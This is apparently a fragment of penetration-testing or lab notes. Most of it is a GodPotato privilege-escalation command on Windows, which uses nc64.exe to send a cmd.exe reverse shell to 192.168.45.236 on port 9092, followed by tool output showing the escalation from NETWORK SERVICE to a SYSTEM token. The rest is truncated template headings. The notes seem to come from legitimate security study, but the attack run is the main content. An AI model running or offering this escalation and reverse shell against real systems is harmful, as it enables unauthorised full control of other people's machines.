 C:\Users\Public>.\GodPotato.exe -cmd "C:\Users\Public\nc64.exe -t -e C:\Windows\System32\cmd.exe 192.168.45.236 9092"
.\GodPotato.exe -cmd "C:\Users\Public\nc64.exe -t -e C:\Windows\System32\cmd.exe 192.168.45.236 9092"
[*] CombaseModule: 0x140724560658432
[*] DispatchTable: 0x140724563000928
[*] UseProtseqFunction: 0x140724562368528
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\09ab6262-e378-4efa-9e55-26ada4d8f21a\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00003002-0e04-ffff-c74f-2c7da95c86db
[*] DCOM obj OXID: 0xd78416c79912593f
[*] DCOM obj OID: 0x69cc479f90f6e415
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 788 Token:0x772  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4672
[To-Try LIST]
[NMAP RESULT
[Web Services E
[OTHER / PRIVI
Take Away Conc
*
*
*